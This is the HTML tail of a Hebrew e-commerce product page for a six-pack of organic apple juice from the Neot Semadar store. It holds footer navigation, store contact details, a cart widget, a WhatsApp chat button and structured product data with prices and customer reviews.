class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="פרסום " data-cky-tag="detail-category-title" style="color:#212121">פרסום </button><span class="cky-always-active">תמיד פעיל</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>קובצי Cookies לפרסום משמשים להצגת מודעות מותאמות אישית לגולשים, בהתבסס על עמודים בהם ביקרת בעבר, וכן לניתוח יעילותן של קמפיינים פרסומיים.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">אין עוגיות להצגה</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="לדחות הכל" data-cky-tag="detail-reject-button" style="color:#6AAD66;background-color:transparent;border-color:#6AAD66"> לדחות הכל </button> <button class="cky-btn cky-btn-preferences" aria-label="שמור העדפות" data-cky-tag="detail-save-button" style="color:#6AAD66;background-color:transparent;border-color:#6AAD66"> שמור העדפות </button> <button class="cky-btn cky-btn-accept" aria-label="מאשר/ת הכל" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#6AAD66;border-color:#6AAD66"> מאשר/ת הכל </button> </div></div></div></div></script>                <footer data-rocket-location-hash="c960e05ff8650e79b8348d3cea9c90f2" class="footer ovic-footer">
					<div class="container"><div data-rocket-location-hash="d745b798f6c56946e21796c5788fdf54" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid bg22 bg22 ovic_custom_676aadb9f38a8 vc_custom_1721306975341"><div class="wpb_column vc_column_container vc_col-sm-12 ovic_custom_676aadb9f38a9 vc_custom_1617101708297"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">                                    <div class="ovic-custommenu vc_wp_custommenu wpb_content_element   default  ovic_custom_676aadb9f38aa ">
                <div class="widget widget_nav_menu"><div class=" ovic-menu-wapper horizontal"><ul id="menu-footer-useful-links" class="menu ovic-menu"><li id="menu-item-6387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6387"><a href="https://neot-semadar.com/store/product-category/organic-cosmetics/">קוסמטיקה טבעית</a></li>
<li id="menu-item-21194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21194"><a href="https://neot-semadar.com/store/product-category/wellness-supplements/">תוספי תזונה טבעיים</a></li>
<li id="menu-item-8239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8239"><a href="https://neot-semadar.com/store/product-category/gifts-packages/">מתנות ומארזים</a></li>
<li id="menu-item-6382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6382"><a href="https://neot-semadar.com/store/product-category/organic-snacks/">חטיפים אורגניים</a></li>
<li id="menu-item-6384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6384"><a href="https://neot-semadar.com/store/product-category/organic-wine-and-cider/">יקב נאות סמדר</a></li>
<li id="menu-item-6385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6385"><a href="https://neot-semadar.com/store/product-category/organic-juices-and-nectars/">מיצים ונקטרים אורגניים</a></li>
<li id="menu-item-6388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6388"><a href="https://neot-semadar.com/store/product-category/olive-oil-and-organic-olives/">שמן זית וזיתים אורגניים</a></li>
<li id="menu-item-6389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6389"><a href="https://neot-semadar.com/store/product-category/organic-dates-and-seelan/">תמרים ומוצרים מתמרים</a></li>
<li id="menu-item-12427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12427"><a href="https://neot-semadar.com/store/product-category/%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d-%d7%91%d7%90%d7%aa%d7%a8/">מבצעי תוקף קצר</a></li>
</ul></div></div>            </div>
            
			</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">                                    <div class="ovic-custommenu vc_wp_custommenu wpb_content_element   default  ovic_custom_676aadb9f38ab vc_custom_1617707315129 vc_custom_1617707315135">
                <div class="widget widget_nav_menu"><div class=" ovic-menu-wapper horizontal"><ul id="menu-footer-no-title" class="menu ovic-menu"><li id="menu-item-6391" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6391"><a href="https://neot-semadar.com/store/%d7%a7%d7%98%d7%92%d7%95%d7%a8%d7%99%d7%95%d7%aa-%d7%94%d7%97%d7%a0%d7%95%d7%aa-%d7%94%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99%d7%aa/">המוצרים שלנו</a></li>
<li id="menu-item-6390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6390"><a href="https://neot-semadar.com/store/about-us/">אודות</a></li>
<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="https://neot-semadar.com/store/%d7%97%d7%a0%d7%95%d7%99%d7%95%d7%aa-%d7%95%d7%9e%d7%a9%d7%95%d7%95%d7%a7%d7%99%d7%9d/">חנויות ומשווקים</a></li>
<li id="menu-item-6392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6392"><a href="https://neot-semadar.com/store/contact-us/">יצירת קשר</a></li>
<li id="menu-item-10486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10486"><a href="https://neot-semadar.com/store/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></li>
<li id="menu-item-21195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-21195"><a target="_blank" rel="privacy-policy" href="https://neot-semadar.com/store/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/">מדיניות עסקאות ומשלוחים</a></li>
<li id="menu-item-17704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17704"><a href="https://neot-semadar.com/">ראשי &#8211; נאות סמדר</a></li>
<li id="menu-item-22124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22124"><a href="https://neot-semadar.com/store/privacy-policy/">תקנון האתר ומדיניות הפרטיות</a></li>
</ul></div></div>            </div>
            
			</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 ovic_custom_676aadb9f38ac"><div class="vc_column-inner"><div class="wpb_wrapper">                <div class="ovic-iconbox style4 text_left   ovic_custom_676aadb9f38ad vc_custom_1618130443215 ">
                    <div class="iconbox-inner">
                        <div class="box-icon">
                                                            <div class="icon"><span class="flaticon-placeholder"></span></div>
                                                    </div>
                        <div class="content">
                                                            <p class="text">נוקדי המדבר בע''מ<br />
קיבוץ נאות סמדר<br />
חבל אילות 8886000</p>
                                                    </div>
                    </div>
                </div>
                            <div class="ovic-iconbox style4 text_left   ovic_custom_676aadb9f38ae vc_custom_1735044465553 ">
                    <div class="iconbox-inner">
                        <div class="box-icon">
                                                            <div class="icon"><span class="flaticon-smartphone"></span></div>
                                                    </div>
                        <div class="content">
                                                            <p class="text">שירות לקוחות: 054-979-8952</p>
                                                    </div>
                    </div>
                </div>
            <div class="vc_empty_space ovic_custom_676aadb9f38af"   style="height: 15px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element ovic_custom_676aadb9f38b0 " >
		<div class="wpb_wrapper">
			<p><span style="color: #ededed;"><b><span style="font-size: large;">*עלות המשלוח תחושב על פי משקל הפריטים בהזמנה.</span></b></span></p>

		</div>
	</div>
<div class="vc_empty_space ovic_custom_676aadb9f38b1"   style="height: 15px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center ovic_custom_676aadb9f38b2 vc_custom_1617705828179">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img lazy attachment-full" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20128%20104%27%2F%3E" data-src="https://neot-semadar.com/store/wp-content/uploads/2021/03/neotlogo1.png" width="128" height="104"  alt="שישיית מיץ תפוחים אורגני ליטר | ללא תוספת סוכר"/></div>
		</figure>
	</div>
<div class="vc_empty_space ovic_custom_676aadb9f38b3"   style="height: 15px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_center ovic_custom_676aadb9f38b4 vc_custom_1617710679950">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img lazy attachment-60x70" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2080%2090%27%2F%3E" data-src="https://neot-semadar.com/store/wp-content/uploads/2018/06/Vegan_friendly_logo1.png" width="80" height="90"  alt="שישיית מיץ תפוחים אורגני ליטר | ללא תוספת סוכר"/></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center ovic_custom_676aadb9f38b5">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img lazy attachment-full" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2060%2060%27%2F%3E" data-src="https://neot-semadar.com/store/wp-content/uploads/2018/06/ICONNEOT4.png" width="60" height="60"  alt="שישיית מיץ תפוחים אורגני ליטר | ללא תוספת סוכר"/></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element ovic_custom_676aadb9f38b6 " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #ffffff;"><strong>משלוח עד הבית</strong></span><br />
<span style="font-size: 15px; color: #ffffff;">אספקה מהירה</span><br />
<span style="font-size: 15px; color: #ffffff;">של המוצרים עד הבית</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center ovic_custom_676aadb9f38b7">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img lazy attachment-full" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2060%2060%27%2F%3E" data-src="https://neot-semadar.com/store/wp-content/uploads/2018/06/ICONNEOT5.png" width="60" height="60"  alt="שישיית מיץ תפוחים אורגני ליטר | ללא תוספת סוכר"/></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element ovic_custom_676aadb9f38b8 " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #ffffff;"><strong>קנייה מאובטחת</strong></span><br />
<span style="font-size: 15px; color: #ffffff;">אבטחת אתר בתקן</span><br />
<span style="font-size: 15px; color: #ffffff;">הגבוה בעולם בתקן SSL 256</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center ovic_custom_676aadb9f38b9">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img lazy attachment-full" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2060%2060%27%2F%3E" data-src="https://neot-semadar.com/store/wp-content/uploads/2018/06/ICONNEOT6.png" width="60" height="60"  alt="שישיית מיץ תפוחים אורגני ליטר | ללא תוספת סוכר"/></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element ovic_custom_676aadb9f38ba " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #ffffff;"><strong>100% אורגני</strong></span><br />
<span style="font-size: 15px; color: #ffffff;">מגוון מוצרים בגידול עצמי אורגני</span><br />
<span style="font-size: 15px; color: #ffffff;">להזמנה אונליין עד הבית</span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div data-rocket-location-hash="02f00e6d9cc08de95270c5b77372ba7b" class="vc_row-full-width vc_clearfix"></div>
</div>                </footer>
				<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">סל קניות</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>הסל ריק</span><a class="xoo-wsc-btn button btn" href="https://neot-semadar.com/store/shop-2/">בחזרה למוצרים</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn button btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >להמשך רכישה</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.29 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 55px; left: 5px;"   >
								<div data-rocket-location-hash="8e1c3830d3477b270145305a98ed58e0" class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display:flex;justify-content:center;align-items:center;flex-direction:row-reverse; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;972549798952&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 55px; left: 5px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 70px; left: 10px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="2ce39dad9a"></span>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u05e8\u05d0\u05e9\u05d9","@id":"https:\/\/neot-semadar.com\/store"}},{"@type":"ListItem","position":2,"item":{"name":"\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd","@id":"https:\/\/neot-semadar.com\/store\/product-category\/organic-juices-and-nectars\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","@id":"https:\/\/neot-semadar.com\/store\/products\/%d7%9e%d7%99%d7%a5-%d7%aa%d7%a4%d7%95%d7%97%d7%99%d7%9d-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99-%d7%9c%d7%99%d7%98%d7%a8\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/neot-semadar.com\/store\/products\/%d7%9e%d7%99%d7%a5-%d7%aa%d7%a4%d7%95%d7%97%d7%99%d7%9d-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99-%d7%9c%d7%99%d7%98%d7%a8\/#product","name":"\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8","url":"https:\/\/neot-semadar.com\/store\/products\/%d7%9e%d7%99%d7%a5-%d7%aa%d7%a4%d7%95%d7%97%d7%99%d7%9d-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99-%d7%9c%d7%99%d7%98%d7%a8\/","description":"\u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d0 \u05de\u05e1\u05d5\u05e0\u05df. \u05d4\u05de\u05d9\u05e5 \u05e0\u05e1\u05d7\u05d8 \u05de\u05d6\u05df \"\u05e2\u05e0\u05d4\" \u2013 \u05d6\u05df \u05de\u05d1\u05db\u05d9\u05e8 \u05d1\u05e2\u05dc \u05d8\u05e2\u05dd \u05d7\u05de\u05e6\u05de\u05e5-\u05de\u05ea\u05d5\u05e7, \u05d5\u05de\u05d9\u05d5\u05e6\u05e8 \u05d1\u05d0\u05d4\u05d1\u05d4 \u05d5\u05d1\u05ea\u05e9\u05d5\u05de\u05ea \u05dc\u05d1 \u05d1\u05e0\u05d0\u05d5\u05ea \u05e1\u05de\u05d3\u05e8.\r\n\r\n\u05ea\u05e0\u05d0\u05d9 \u05d4\u05d2\u05d9\u05d3\u05d5\u05dc \u05d4\u05d1\u05d9\u05d5-\u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd \u05e9\u05d5\u05de\u05e8\u05d9\u05dd \u05e2\u05dc \u05d8\u05e2\u05de\u05d5 \u05d4\u05d9\u05d9\u05d7\u05d5\u05d3\u05d9 \u05e9\u05dc \u05d4\u05e4\u05e8\u05d9 \u05d5\u05e2\u05dc \u05d4\u05d0\u05e8\u05d5\u05de\u05d4 \u05d4\u05d8\u05d1\u05e2\u05d9\u05ea \u05e9\u05dc\u05d5. \u05d4\u05de\u05d9\u05e5 \u05d0\u05d9\u05e0\u05d5 \u05de\u05db\u05d9\u05dc \u05d7\u05d5\u05de\u05e8\u05d9 \u05d8\u05e2\u05dd, \u05d5\u05e6\u05d1\u05e2\u05d5 \u05d8\u05d1\u05e2\u05d9 \u05db\u05e6\u05d1\u05e2 \u05d4\u05e4\u05e8\u05d9 \u05d4\u05e1\u05d7\u05d5\u05d8.\r\n\r\n\u05ea\u05db\u05d5\u05dc\u05d4: 1 \u05dc\u05d9\u05d8\u05e8 \u05dc\u05d1\u05e7\u05d1\u05d5\u05e7, 6 \u05d1\u05e7\u05d1\u05d5\u05e7\u05d9\u05dd \u05d1\u05de\u05d0\u05e8\u05d6\r\n\r\n\u05de\u05e9\u05e7\u05dc \u05db\u05d5\u05dc\u05dc: 9 \u05e7\"\u05d2\r\n\r\n\u05e2\u05d3\u05d9\u05e3 \u05dc\u05d4\u05e9\u05ea\u05de\u05e9 \u05dc\u05e4\u05e0\u05d9 - \u05dc\u05e4\u05d7\u05d5\u05ea \u05d7\u05d5\u05d3\u05e9\u05d9\u05d9\u05dd \u05de\u05d9\u05d5\u05dd \u05d4\u05e8\u05db\u05d9\u05e9\u05d4 (\u05d4\u05ea\u05d0\u05e8\u05d9\u05db\u05d9\u05dd \u05de\u05e9\u05ea\u05e0\u05d9\u05dd \u05db\u05dc \u05d4\u05d6\u05de\u05df \u05d1\u05d4\u05ea\u05d0\u05dd \u05dc\u05de\u05dc\u05d0\u05d9 \u05d4\u05d6\u05de\u05d9\u05df \u05d1\u05de\u05d7\u05e1\u05df)\r\n\r\n\u00a0\u00a0","image":"https:\/\/neot-semadar.com\/store\/wp-content\/uploads\/2021\/04\/\u05ea\u05e4\u05d5\u05d7\u05d9\u05dd-\u05dc\u05d9\u05d8\u05e8-\u05dc\u05d0\u05ea\u05e8.jpg","sku":"3031","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"135","priceCurrency":"ILS","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"162","priceCurrency":"ILS","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/neot-semadar.com\/store\/products\/%d7%9e%d7%99%d7%a5-%d7%aa%d7%a4%d7%95%d7%97%d7%99%d7%9d-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99-%d7%9c%d7%99%d7%98%d7%a8\/","seller":{"@type":"Organization","name":"\u05e0\u05d0\u05d5\u05ea \u05e1\u05de\u05d3\u05e8","url":"https:\/\/neot-semadar.com\/store"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","reviewCount":3},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Mandy G."},"reviewBody":"\u05d8\u05e2\u05d9\u05dd \u05d5\u05d1\u05e8\u05d9\u05d0!","datePublished":"2025-05-05T07:58:40+00:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"\u05e9\u05e8\u05d9\u05ea \u05d5\u05e7\u05e8\u05d8"},"reviewBody":"","datePublished":"2024-10-22T06:50:38+00:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"\u05e9\u05d9\u05e8\u05d9\u05d4"},"reviewBody":"","datePublished":"2024-04-05T06:54:54+00:00"}]}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
